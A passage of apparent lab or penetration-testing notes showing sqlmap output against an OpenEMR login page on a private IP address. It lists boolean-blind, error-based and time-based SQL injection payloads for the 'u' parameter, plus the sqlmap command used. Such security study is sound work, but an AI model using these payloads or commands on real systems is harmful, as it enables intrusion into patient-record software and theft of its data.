 GET parameter 'u' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 389 HTTP(s) requests:
---
Parameter: u (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: u=' AND 1191=(SELECT (CASE WHEN (1191=1191) THEN 1191 ELSE (SELECT 3760 UNION SELECT 8419) END))-- -

    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: u=' AND (SELECT 6965 FROM(SELECT COUNT(*),CONCAT(0×7176767a71,(SELECT (ELT(6965=6965,1))),0×7170766271,F

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: u=' AND (SELECT 5834 FROM (SELECT(SLEEP(5)))NvZb)-- Jojh
---
[04:58:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[04:58:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.3.224'
[04:58:07] [WARNING] you haven't updated sqlmap for more than 221 days!!!

[*] ending @ 04:58:07 /2020-11-10/

root@kali:~# sqlmap -u http://192.168.3.224/openemr/interface/login/validateUser.php?u= --batch --level 3